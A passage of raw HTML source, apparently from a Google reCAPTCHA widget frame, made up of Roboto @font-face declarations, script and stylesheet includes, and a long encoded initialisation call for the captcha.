  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="aKpE8booGnujpZrNSLmlng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="aKpE8booGnujpZrNSLmlng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aKpE8booGnujpZrNSLmlng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Do8K+w5oLwopNwqnDuMKew7HCh1vDo8KrVAV1DlFvwpZQwoN4Q8ODw4bDnEUMNTjDhsKFwohTwqwgZ8KIw7tjdVrCgw1awrkzwp7CpS/DhisMw4PDv3nCvxXCucOQw5QaKQknw6N9OcKQRcKZw6PCsmrCoxnCsDHDjsO8w7PDj8KKdsOLC8Ovw6pQwoMGGUlje8OKL8OJwosdR1B8PlsxesKlBU1kXSzDo8KTwo0TwpAaBS/DmMOadMOoCsK5w6rDkcK7DCRXw5DCqwd2woNfA8KgesKwwo/CqX3Cr8OmSsKOwrFKfivDo8OIw6xxw5EUw6jCjMOLQ8K8bjVffcKjw7fCtMOFwrgCesOow4/Ci8KnfF5ZZcK4w5sFwrAcacO7w5onw6UqUcOqw5MdwoNdDcObwq8Vw43DrCDDg1jCpsKnw6MzwqTDny3Dvkp+acK0w69gwr3ClMKqw5bCo0nDk8KBw5FBWhnCp8O9w6TCj2rDrcOkwqPDjh/CkMK5XsO8Z2INI0PDnyfCi8KFe8KhKsKAbnxrUShZw64Aw7XCjcKgL8OnAsKAw7hxeTJrwoVjFSHDhjVZdFTCkAHClMKpwqHDkcOlw5VqKlbDncK3w5XDs2kDwp0mAsKkw5PDiBfCrBtQN8Onw7g/MnkqGcO4FcKLHj7Dvw3CmhYew4LCnHBcw7HDiQ5Uw5vDlBodRQY5MGzCksKUNBFpfsK2bhQOwoFWMSIrVk1xGkEmw6fDv8KnwprDpX3DhRpjwp4rw4jCq2bCv8Obw6oLEjAcKMOpw5vDjG1Bw4PCu8KKYk/[base64]/w7lIGmEzd2TCrGzCscK1w5bDp8OXDhfDgsKIw7bDmsK6OANaIXbCpcOVYXrClhsfwokFwrV0P0zDlcO/w6hRH0BJJcK9w7VvNsKcw7xqPUxzKz3DmwMBc8OHwq1NwqjCp1XCiMOTwq9XVMK9O2RqBXAJwo3DmcO7RMKaw57DhBZ7cjDCp28qw4hFw5nCsEsbfRdrwq7ChAYlX2AlP8OWNcOCw71rw6TDowDDk0htwqnDgh0Rw6fCvgQyasOfwpRdw47DgsKUwp/CvMKsHcO6w6XDulUkw7d3w75sMMKxb8KuwpEpE8ODwrQSwrwka8OPw7sNHxTDvcOwwoIiw40cdMOpF8OgwoLCosOuWT9WWhrCmhHCjDnDlMKYdsOAw4/[base64]/[base64]/Dk21HRFfCiBJQwrTDhsOcOjHCu8O1csKPEsK8wpLDug5PwpTCjE0ONU3DmcKuUUhWZhFew5RswoIkUMKoe8K5aXlcGwzCqsKleRJzwpwPw7Y2EcOAT1cQwo3CsAAKw57DpiEFwr7Dt8KGaggBWUcneBpAwqPCt8OowpJKw6/CihfDksO/McOCdw7DiMOfIsONwpPCqBvDssO2b8KqEXjCmQLCt8OrdQHDhyPDm8KsCMK7E18HWHRxe1/CrsKFw70+wotXGjdJw5LCrcK2w6TDgMKew5PCqC8LGsOjFC/DpSJGw6rCtMOHYcOjwrfDix/Dp8K3woZAGcKDwq/[base64]/wr44ecOdbcK4wqciAC3Diy41BcK3I1bCrsK9w4xjwpBiw5QOwoDDjcKbw6PCjlnDh19FBsO4bidVQ27Dmm5Zwo7CvwvCisOkQyIBw7UOOl1ww6HCi8OPDhvDjlA/ZsOHEsK1NMKtUMOEwpldwoHCjgpOJlPDtlLDjlXComZGScKqw79qL8OdYxpOwqLCusKIOXcWacO3O8OZwofCiS/Ck10SNXkhwqzCm1fDi2vDrXQzKxpNw6fCmRTDtcKKw4B3w7xFc0FYw6E6HENzasOPw5IZw70uw6hHwqLDhsKWw7DDhBTDpy/[base64]/DqnQLNcObwpHDo3HDtmNTwqvDlgjCksK+w7TDpi8oUlZbE8OEwoMYE8OOwoLDiMK+w4nDsh1/w49/[base64]/CjsOow6h1NlVNwoFjwpLDhDHDgsO8w57DnVx6djULeSlLw7trwrdTw4IHBsOaRcOLccK3eFMEK3vCsGECR8OkXjIhworCsFUywqzDjHjCiUHDscKpwpPCs8OgEcOPe8KRNy/DrXTCi8Osw67DicKZFATCoMOSeMK6wpnDtwLDqcK/bMKIH0k3SisiL8KhwpbCrBfChcOEEcOiw6zCvgHCicO2wpA6woUDwqMNJsKhCzjCrcKDw7rClMOZw5gHw7diD0LCqTk1H8OLwqnCn0HDg8KCVcODbMKrw5NWwr7DlyvDuX5gYsKQR8OLMUFfHMKST8KlwoU/MsKOUyPDh8KDwpHDh8KedG/DgU8Nf8KgKlnDi8OKw4kbw4Z4HysjGMKgDcKNw4vCncOWw4HCq8Oyw7HCt1rDpMOhw45mNmHCimnCgsOkacKMw63ClVl4w7DCshQhwpnDghLDiDI6U8OBwogFw6Z5w4fCusKxw7rCsHVwXR/Dt8OYSGxgUMK5w6EfK0/Ci8KcwpzCvC0Sw4toYl4EwoMAw6HCh8KdwrAOwrnDm8OqwrMywoU/w6JaKk/DsxxVPgdbw4cgRS13AcK3wprDmw5wT3Y6wqnCm8ObKQYJHVgGwrLDkMKDw7TCscOiwoUgw4fDp8OBwrtXUMKGw7LDuMK5wqzCi10mwpnDh8KzZ8OLYMOHw7TCp8KCfsOhbho/aizDtxQxw6QIwqzDo3XCuy3CmcOiwofDuQvDsMKPZ0HDuU8fwpgiO8OpHHHDjmfCgG5iMsO/[base64]/DsWfDr8ONGcOjCMO+wop/WcKqYcKrwqUEwo/DjBR2wqQCB8KFwqfDn8OEZsOFe8OvRwPCp8KQQ8Ojw4hlw7VNN3oHWsK1wonDumXDkWPDuWTDucOUwoR4wqRfwoDCiUAoKwVdwqBJaRXCq1UGcBfCtzbCrWtAXRAXWlPCq8KhPcOtXcONw7jCmGTDrMKyGMO6w4NKRsO6QkrCgcKYIUNDb8OcSGvDqcO/URrCgcK8w5fDrcOZBsK9EMKPdGdKMRrDusKpMDLCusK/w5zDmcOwU3/DvCIJK8OQYXzCgcKqw7cQMcOLw4xpA8KHOMKLw5jDvsKWwoLCh8OTw6sHZsKmwq4cJXcowpLCmsOJJittbUlDw5oawqZKXsKNdsKaw5BmL8K4wrI9w7RVwqrCp0Qow6F5w44FOyk3wqTCghNXZsOUw5Rvw6k/w5B4b8O+w7bDlMKww5AuJsOdJ1TDlAfDt8OewprDjnbCvkfDpcKmw4bCmyHDiA/DhB/DrMKvworCv8OEC8KBw5sGJ8O8SsK5B8OqCcK7w6w6w6YXw6/DoMKUwp48MMO1w77CoyNqacOTw5o+wogtw5tIw7FufsKWC8O2D8OoLxd6axtgcyvDswXDrcKAC8OEwrZzbTJkF8Oqwq/DoBjDsnRjAsKuw5zCt8O9w6LCrsOYNsOFwo7DtBnCusK7wrHDhjNSPcOUwokxwqg5wqkSwp4xw7BdwrtePUxbBMKGbcKcw49sOcKUwq/DqMOHw4nDosK0DMKpKjHDj8Kndg9wLsOQfBfDt8O4TsKIFSZ4VcO7G2dWwpjCviB7X8O8w5MEw4TCsMK3wrXCv8KIw43DvBHCq1vDisKpBAIcWQAkwpXCsWDDqETCtQ/[base64]/Cu0zDkMKqdkHCt8OPMGXDvjXDtU8iw4zDoCEiwo0Nw77CmgcKwoE4dsKBF8KXwojDvDUEw5vCrMOPfsO0wrlNw70ewqfCgD4BH1LCv3DCmsK2w6TDi37DsWwQTwk9NMKOwqJpwp/Dh8K2wrDDo3nCigkWwrcDecKawpHDmcKtwoTCjDYuwrp7OMKWwrXCt8K8d2Idwp4vJsOGKMK6w5UMb2bCh2ESw7PCn8OYc21Qd2rCicKwCMORwo7DsMKmOsKdw7QPNsOpYQvDhEDDlMK/XcOxwpnCrMKlwpd0YAcKwqJ6LTfDpMOZw4hJDAHDqjXCiMKDwoY/QBAFw43DpQIkwp0NOCHDm8OAw7zCnnZUw6hFwoTChB3DqgZGw57DhjLDocK6w5YZDMKewozDmTTCtHDClMO9wr4FDFw7w45ewpk5esONP8O7woLDsgrCgW3CtsKRagczbcKvwq/DucOjwq7DjcOyF21DbjjDpxHCtMKjTXkifcKPRcKgw5fDusOvbcK7w4YTPcKUwq8eSMOswqLDiFpIw5XDo8OBfcOnwqMiwoZ4w7zCs8O0YsKbwqJfw5HDmcO2FmHDpQ8tw6PClcOGXRjCnz3Du8KPSsOxBy/DgMKTS8O+AQogw7Q6FsO4cnckwqI0djklwosWwpp4EsKPB8Opw5ZEQ3vDvFTCpwBDwrzDp8Kiw51IfcORw4rDqx/DuijCgXgGOcKrw7nCuRbChcOnYcKJJcK8wrUbwoVBL0hHNV/[base64]/Zh